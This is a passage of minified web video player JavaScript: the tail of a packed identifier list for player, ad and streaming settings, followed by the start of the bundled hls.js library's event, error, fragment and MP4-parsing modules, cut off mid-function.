imer|DownIn|playonhover|setting|ArrowsInterval|leavetimeout|autoLevelEnabled|gainedsource|Exist|ScrollUp|prenewpl|headbordercolor|PlaylistPlayId|volumegain|PreNewPl|ScrollDown|brda||connect|hideonvolume|playedstored|setDashQuality|scrollarrowgradient|scrollarrowbgover|scrollarrowbgovercolor|webkitSetPresentationMode|40px|HideAnimate|landscapefull|portrait|setDashAudioTrack|ShowAnimate|setHlsQuality|ShowControl|stretch|_nextIcon|setTracks|cover|read|preposter|updateTitle|PlaylistOpenId|Gain|18px|changedTouches|DisplayControl|addTrack|logo|lsfullplay|nums|seeksidesec|offsetwrite|renameTracks|FullscreenChange|nativefulldroid|_subfile|nameofhlsquality|showing|which|plusminus|subtitles|hlslowquality|audioGroupIds|startLoad|onClickTimer2|hideuntilmeta|ScrollLeft|setHlsAudioTrack|PlaylistBack|nextAutoLevel|Posters|um1|PlaylistMove|ScrollRight|UpdateSettings|margin_bottom|ControlOver|scroll_height|Wheel|screen_lw|onClickSubtitle2|cstm|hideonfullscreen|historycolor|historytitlestrike|hlscookies|SettingsExist|iconmarginleft|iconmarginright|selectOpen|ENDED|menufltr|iconmarginbottom|marginproctop|iconmargintop|ControlX|current_time|linktarget|PipToggle|reYT|movable|10000|vast_posterurl|XY|hideafterclick|Click|PLAYING|Width|StageOver|OrientationChange|setupx|audio|PluginShare|Visibility|titlepl|NewPl|onMobOut|MediaVideo|mobileover|Bglines|PlayingChecker|Media|Youtube|5000|marginprocbottom|iconmargin|bgstretch|abs|PipSwitch|FNDFTSSR|maxresdefault|screenshot|linkpause|YouTube|Qualities|PjsFramed|pjsframe|onQualityChanged|getPlayerState|action_settings|ParseUrl|PlayerjsAsync|seekwindow|crt|muteiconbut|unhidden|Timer|hidesec|sttr|lsfullstart|ssflyw|_xIcon|tipmargin|zoom|bgcolorlink0|Timeout|FileTimeout|fileto|analytics|tipvar|callback|yterrors|imageExists|CreateMedia|customyterror|1001|tBhFdiRn|pressed|anonymous|onYtPlayerStateChange|PluginDash|mpd|ControlsBgClick|clickscalex|Hideuntilto|hlsvastwait|framei|iframe_api|noindex|onMouseDown|ParentFS|mousedown|hlsdebug|PluginGeo|m3u8|hlsaudio_off|preloaddash|bordercolored|customText|isSupported|openplaylistpause|preloadhls|dashjs|openplaylistafter|_reset|show1value|ytcl|sort|HideLayer|hlsquality_off|leavetimeout2|topside|disableRemotePlayback||ffeeab|40000|hlsmto|showShare|youtubecontrols|leavepictureinpicture|scrollHeight|hlsfto|matchMedia|vastbreak|72ccf8|WebkitAppearance|Enter|gainact|vast_linktxtbgcolor|62de50|LIVE|vast_volumebgcolor|pjslng_sub_sizeproc|vast_introtbimp|vast_unmutehover|Logo|Philips|Audio|vast_midrolltimebreak|Tizen|select|nonInteraction|backface|125|roll|vast_unmutebutonce|prt|e8bbff|vast_midrolltbimp|manipulation|updateCuid|vast_introtimebreak|250|hlsqhsort|ContextMenu|iemobile|feba54|clr_|sleep2options|35px|faed54|300000|Metric|posterstime|Boolean|sleepoptions|blackberry|175|iosv|fine|vast_linktxtonmobile|vast_volumecolor|onchange|borderBottom|matches|current_|offsetoptions|rc_custom|pjslng_|moveplaylist|oncontextmenu|borderRight|VpaidSet|resumed|watch|vast_xbgcolor|b3fee8|644082|409829|vast_skipcolor||073DA0|vast_xcolor|indent|outline|rewound|vast_Impression|adShown|playerjs_hit|unmuted|visited|hover|vast_titlecolor|Ultra|Quad|07|clipboard|Copied|Tiny|Small|Full|1296p|Medium|FEF370|4bd9ac|origin|D90000|Orientation|Reset|capiom|Super|Previous|vast_titlebgcolor|redirectplaylist|vast_skipbgcolor|vpaid_|vast_progresscolor|toUpperCase|transbg|f2parent|All|observe|website|childList|oframe|RegExp|dwn|pressed_|Test|map|eventlisteners|__storage_test__|Roku|vast_progressbgcolor|ffc7d1|Font|vast_linktxtcolor|toogle|dispatchEvent|Shadow|createEvent|d9bb8c|initEvent|the|Bottom|accept|once|aaaaaa|youtubeid|advertiser|Yes|Skip|Sleep|startvast|layerX|ytcl1|PluginSubword|sub_split2words|partnerpauserollor|onYouTubeIframeAPIReady|clone|orientationchange|eventstrackervast|minivis|move|sub_fonted|partnerprerollor|partnerpostrollor|youtube_iframe_api|mouseleave|playerapiid|html5|disablekb|playsinlineonmobileiphone|enablejsapi|playerVars|partnermidrollor|readAsText|15em|API|videoId|2px|black|PluginEffects|PluginMediaTags|shuffle8|ChromeCast|offsetTop|PluginDroplist|f2img|vpaid_timeout2|vpaid_timeout|99999|contains|rmright|line_play|_timer|unmute_video|keydown|keyup|lang_ru|sub_drag|skip_after_|vpaid_slotinframe|fullscreenchange|Local|MSFullscreenChange|fimg|vast_resound|iv_load_policy|showinfo|loadVideoById|sessid|startvisibility|getVideoLoadedFraction|setPlaybackQuality|customyterrors|introtxt|ytError|introtitle|PluginMini|unavailable|sub_all_title|unMute|getAvailableQualityLevels|setPlaybackRate|large|getCurrentTime|hd720|hd1080|medium|tiny|TimeStore|getPlaybackQuality|offsettimerinit|sleeptimer0|setSize|CUED|introclosetime|mouseenter|yttitle|panel|introskiptime|Dialogue|ytReady|onPlaybackQualityChange|modestbranding|midrollpoint|onReady|playback|onStateChange|ytlog|ytEnded|autoplaynomobiletv|default_channel|constrols|subtitle_errdel|introclickable|PluginBlock|isfullscreen|quizes|PluginQuiz|WEBVTT|PAUSED|BUFFERING|uppercase|vast_midroll_vmap|088|081|093|092|084|mozFullScreen|06|014|webkitIsFullScreen|023|033|046|055|scroll_up|through|403|vast_preroll_vmap|146|994|513|613|907|956|scroll_right|702|change2playlist_bottom|scrollWidth|appName|Windows|vast_unmutebutbgcolor|Safari|onMouseOver|Firefox|ipod|platform|webOS|armv|tvOS|vast_default_volume|MacIntel|onMouseOut|Edge|vast_openclick|vast_unmutebutcolor|rc_nobrand|trident|userAgent|appVersion|webkitFullscreenElement|hidearrow|Trident|speed4live|Opera|current_channel|985|979|sub_settings|984|996|019|036|981|988|267||344|185|096|001|041|992|always2|432|dropnohide|hidesmoothly|vast_postroll_vmap|857|275|883|914|957|296|372|416|483|918|seeksidesmob|897|nfsclios|actn|935|vast_pauseroll_vmap|fullscreenElement|msFullscreenElement|971|offsetX|962|5em|marginRight|659|passonstart|606|547|PluginRounding|705|747|nfscldr|874|paddingbottom|818|785|BRAVIA|downself|crossOrigin|drunchr|ynxnopip|crossorigin|tagcors|avc1|42E01E|mp4a|nativenodownload|controlsList|nativehlsios|nativehlsinedge|support|nativehlsinsafari|complete|nodownload|taginframe|touch_|codecs|mp4|thumbs_img|moved|scaledrag|reloaderTimer|logos|createposter|clickmarginright|google|clickmarginleft|dragging|_bg|error_time|urlmse|bglines|scaledrag0|bgline2|bgline1|flussonic|PlugMediaChannels|relurl|FRAG_PARSING_METADATA|fragdata|fragment|FRAG_CHANGED|LEVEL_SWITCHED|LEVEL_LOADED|Live|AUDIO_TRACKS_UPDATED|AUDIO_TRACK_SWITCHING|NETWORK_ERROR|ontouchend|MEDIA_ERROR|ERROR|subtitleDisplay|hlssubtracks|PluginHlsSubtitles|LEVEL_SWITCH||MANIFEST_PARSED|fragLoadingTimeOut|enableWorker|hlscltps|manifestLoadingTimeOut|autoStartLoad|DASH|flipy|flipx|capLevelToPlayerSize|xhrSetup|MEDIA_ATTACHED|attached|MANIFEST_LOADED|attachMedia|pjsga|PluginHdIcon|withCredentials|0001|rotateonhover|volume_element|control_mute|426|vast_remove|qualitypause|slider|action_back|Quality|240|854||2560|1440|3840|1080|1920|480|1280|720|running|Seeking|YoutubePlaylist|loaderror|fix|aload|tippmargin|playlists|EXTINF|colorover|Alternative|normalonclick|Break|tags|alphas|reloadtimes|abg|Verdana|lines1|2160|triangle||dailymotion|files_scale|180|files_sleep|hqdefault|current_sleep|tipmarginbottom|tipmargintop|Image|tippointeralign|Created|nomedia|rotateonclick|RemoveAll|MediaDaily|MediaVimeo|MediaPjs|tipmarginleft|tipmarginright|clr_sepia|clr_saturate|Speed||rus|English|customqualities|eng|vast_impressions_all|Audiotrack|FloatPosterScale||scale0|clr_contrast|New|PluginFloatPoster|control_time|clr_brightness|rldnornd|recoverMediaError|SVG|hidenormscreen|hideonleave|HlsSubTrack|hideonunmute|hideonlive|fillvideo|hidemini|hideonmeta|subtrack|hideonvod|hidewovar|hideuntiltext|hideonvar|hideuntilstartedios|kind|playbackRate|hideuntilended|childNodes|hidenomini|hidenoab|setWsQuality|setWsAudioTrack|cast_available|setAudio|exitPictureInPicture|webkitPresentationMode|pictureInPictureElement|requestPictureInPicture|[base64]|pjs_cast_button_|hideonyoutube|getDash|hideab|[base64]|[base64]|level|[base64]|dashInterval|hide0timestore|marginprocright|combined|default_h|PluginSettings2|fullwheel|nativemobile|noset|to_right|ssdown|customwidth|seektome|isOn|02|ssfly|eiteo5hlrirh|default_w|bezier|showvolmobile|[base64]|[base64]|[base64]|hideall|hideondesktop|hideonmobile|hideafterstart|reset|[base64]|dropopen|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1Hyw0Gbl|ndash|resize2|customTextPl|hideonleaveandplay|customspeeds|hidelap|ERsRjfJrkSERKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|disablePictureInPicture|pictureInPictureEnabled|bufferInterval|WebKitMediaSource|WebKitSourceBuffer|bufferDeg|Destroyed|ontime|wake|isflash|partners|appendBuffer|[base64]|AudioTrack|[base64]|187|firstLevel|hlsaddbitrate|189|onpause|countdown|wsconfig|sleep|watching|PluginWS|regress|hls_error|_text|Level|loadstart|loadeddata|iconspress|PluginCountdown|counter|Video|aborted|ontop2|link2|Infinity|[base64]|pauseonhover|[base64]|disabled|showduration|showboth|SettingsTimer|buffering|separator|[base64]|enabled|webkitcurrentplaybacktargetiswirelesschanged|webkitShowPlaybackTargetPicker|webkitSupportsPresentationMode|available|availability|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|destination|createGain|interrupted|[base64]|[base64]|playError|playtry|[base64]|enter|2000px|automute|playError2|maxHeight|webkitAudioContext|createMediaElementSource|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|hlsforce|autoplay_denied|ShowSettingsBut|valuepaddingtop|tryotherquality|shareiconmargin|shareiconscaleover|shareiconscale|embedsize|embedwidth|108|109|560|sharetop|sharetitle|111|112|113|110|vast_skip|ga_proc|vast_impression|vast_click|107|106|vast_preroll_andlimit|vast_preroll_limit|vast_title|vast_prerolltimebreak|vast_prerolltbimp|vast_pauseroll_limit|vast_preroll_counter|MarPad|vast_volume|vast_closeonclick|103|104|105|embedheight|160|vast_pauseonclick|vast_timeout|114|115|poster_floatheight|scrollY|redirectblank|const|globalfont|DOMContentLoaded|poster_floatbgcolor|pageXOffset|openlast|poster_floatwidth|settings5action|settings5|settings4action|showfrom1file|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|valuepaddingbottom|poster_floatmargin|16x9|dashdebug|122|0123456789|errortimeout|121|119|116|117|118|127|2048|pljscom|dashlowquality|dashcookies|nameofdashquality|191|192|emptyremove|encode|answer|showplaylist|vastnow|vastinfo|allowLinker|playlist_length|jpeg|invert|playlist_folders|vastpause|vastresume|currentfile|vrsn|vastids|vast_postrolltbimp|88484718|vaststart|startAd|vastmute|toDataURL|require|word|switchpip|vast_playroll_limit|container_w_procent|timeplay|vast_midroll_counter|unfix|vast_playroll_counter|castinit|Active|fillStyle|fillText|autoLink|Arial|Courier|vast_postroll_counter|sscopyright|vast_postrolltimebreak|adsystem|repeating|45deg|1000000|vast_pauserolltbimp|vast_pauseroll_counter|NaNpx|number|setProperty|indOf|cssText|vast_pauserolltimebreak|substring|reduce|arguments|PJSDIV|FindPjsDiv|nodeName|rgb|Cross|midrollcrtm|srvsga|stylesheet|midroll_time|getVolume|vpaid|wrapper0|filetype|googleapis|getDate|encodeURIComponent|same|async|Href|vast_postroll_limit||head|circle|settings4|poster_floatposition|[base64]|VastError|vast_error|alarm|vast_startdelay|PluginVastTimeMsg|973773555d6178e41e4ba519a599324c|startdelay|VastRemoveUrl|[base64]|hlsdvrtime|VastInsertAnd|235|disablePreload|preloading|and2limit|[base64]|Next|customimage|renew|skipimpessed|bgload2|bgload||skipimprsd|crtm|444444|yandex|settings3action|VastImpression|VpaidStarted|offsetwidth|vastbgpreload|tagLive|VastOverlay|vast_ready||VastShow|roundingver_final|VastReady|VastInsertOr|134|norootplstart|stripsw|l3v_left|stripsspace|pointcolor|pointw|pointa|ffce00|finishnormal|valuemarginright|dvtp|tipa|valuepaddingleft|valuepaddingright|valuemargintop|valuemarginleft|winmob|valuemarginbottom|slidespeed|unescape|vast_dontplay|onmousedown|onmouseup|handlemarginleft|handlemarginright|vast_stop|vast_finish|vast_ima|EmptyVastUrl|225|1005|handlemarginbottom|handlemargintop|1006|RemovePassword|135|Pass|3600000|vast_init|AdBlock|Resume|pdf|PluginStat|pjsstatid|wid|PluginWater|pjsstat|left_|position_|shape|Open|home|dontseekforward|posters|222222|01|water|top_|settings1action|settings1|OqFAAAAdklEQVQoz42QQQ7AIAgEF|settings2action|kbq|settings3|RWAlnQyyazA4aoAB4FsBSA|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|sess|heartbeats|titlecolor|width_|isOpen|nativeontv|autoplayed|nativenotandroid|_self|Progress|177|historybgaover|999999|webkitEnterFullScreen|webkitendfullscreen|OpenScroll|webkitExitFullscreen|writePl|200000|webkitSupportsFullscreen|postertitleonhover|fileend|pjsiframed|reloadjustevent|reloadplus|outros|wheelDelta|posterwidth|888888|nooverlay|170|pjs_thumbnail_|posterheight|crossdomain|issue|PasswordTime|000|reloadstart'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function r(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=t,r.c=e,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)r.d(i,n,function(e){return t[e]}.bind(null,n));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/dist/",r(r.s=20)}([function(t,e,r){"use strict";var i;r.d(e,"a",(function(){return i})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(i||(i={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return l}));var i=function(){},n={trace:i,debug:i,log:i,warn:i,info:i,error:i},a=n;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):i}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){a[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{a.log()}catch(t){a=n}}else a=n}var l=n},function(t,e,r){"use strict";var i,n;r.d(e,"b",(function(){return i})),r.d(e,"a",(function(){return n})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(i||(i={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(n||(n={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,r){"use strict";var i,n;r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return n})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(i||(i={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(n||(n={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return g})),r.d(e,"c",(function(){return v}));var i,n=r(3),a=r(11),s=r(1),o=r(17),l=r(12);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function c(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(i||(i={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[i.AUDIO]=null,e[i.VIDEO]=null,e[i.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(a.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkey=void 0,i.type=void 0,i.loader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.appendedPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new l.a,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.type=e,i}u(e,t);var r=e.prototype;return r.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},r.setDecryptDataFromLevelKey=function(t,e){var r=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((r=o.a.fromURI(t.uri)).method=t.method,r.iv=this.createInitializationVector(e),r.keyFormat="identity"),r},r.setElementaryStreamInfo=function(t,e,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:n,partial:a}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[i.AUDIO]=null,t[i.VIDEO]=null,t[i.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(n.a)(this.programDateTime))return null;var t=Object(n.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,r,i,n,a){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,r){"use strict";r.d(e,"b",(function(){return h})),r.d(e,"g",(function(){return d})),r.d(e,"f",(function(){return c})),r.d(e,"d",(function(){return f})),r.d(e,"c",(function(){return g})),r.d(e,"e",(function(){return p})),r.d(e,"h",(function(){return m})),r.d(e,"a",(function(){return y}));var i=r(9),n=r(5),a=Math.pow(2,32)-1,s=[].push;function o(t){return String.fromCharCode.apply(null,t)}function l(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r}function u(t,e,r){"data"in t&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function h(t,e){var r,i,n,a=[];if(!e.length)return a;"data"in t?(r=t.data,i=t.start,n=t.end):(i=0,n=(r=t).byteLength);for(var u=i;u<n;){var d=l(r,u),c=d>1?u+d:n;if(o(r.subarray(u+4,u+8))===e[0])if(1===e.length)a.push({data:r,start:u+8,end:c});else{var f=h({data:r,start:u+8,end:c},e.slice(1));f.length&&s.apply(a,f)}u=c}return a}function d(t){var e=h(t,["moov"])[0],r=e?e.end:null,i=h(t,["sidx"]);if(!i||!i[0])return null;var n=[],a=i[0],s=a.data[0],o=0===s?8:16,u=l(a,o);o+=4;o+=0===s?8:16,o+=2;var d=a.end+0,c=function(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r}(a,o);o+=2;for(var f=0;f<c;f++){var g=o,v=l(a,g);g+=4;var p=2147483647&v;if(1===(2147483648&v)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var m=l(a,g);g+=4,n.push({referenceSize:p,subsegmentDuration:m,info:{duration:m/u,start:d,end:d+p-1}}),d+=p,o=g+=4}return{earliestPresentationTime:0,timescale:u,version:s,referencesCount:c,references:n,moovEndOffset:r}}function c(t){for(var e=[],r=h(t,["moov","trak"]),i=0;i<r.length;i++){var a=r[i],s=h(a,["tkhd"])[0];if(s){var u=s.data[s.start],d=0===u?12:20,c=l(s,d),f=h(a,["mdia","mdhd"])[0];if(f){var g=l(f,d=0===(u=f.data[f.start])?12:20),v=h(a,["mdia","hdlr"])[0];if(v){var p=o(v.data.subarray(v.start+8,v.start+12)),m={soun:n.a.AUDIO,vide:n.a.VIDEO}[p];if(m){var y=h(a,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=o(y.data.subarray(y.start+12,y.start+16))),e[c]={timescale:g,type:m},e[m]={timescale:g,id:c,codec:T}}}}}}return h(t,["moov","mvex","trex"]).forEach((function(t){var r=l(t,4),i=e[r];i&&(i.default={duration:l(t,12),flags:l(t,20)})})),e}function f(t,e){return h(e,["moof","traf"]).reduce((function(e,r){var i=h(r,["tfdt"])[0],n=i.data[i.start],a=h(r,["tfhd"]).reduce((function(e,r){var a=l(r,4),s=t[a];if(s){var o=l(i,4);1===n&&(o*=Math.pow(2,32),o+=l(i,8));var u=o/(s.timescale||9e4);if(isFinite(u)&&(null===e||u<e))return u}return e}),null);return null!==a&&isFinite(a)&&(null===e||a<e)?a:e}),null)||0}function g(t,e){for(var r=0,i=0,a=0,s=h(t,["moof","traf"]),o=0;o<s.length;o++){var u=s[o],c=h(u,["tfhd"])[0],f=e[l(c,4)];if(f){var g=f.default,p=l(c,0)|(null==g?void 0:g.flags),m=null==g?void 0:g.duration;8&p&&(m=l(c,2&p?12:8));for(var 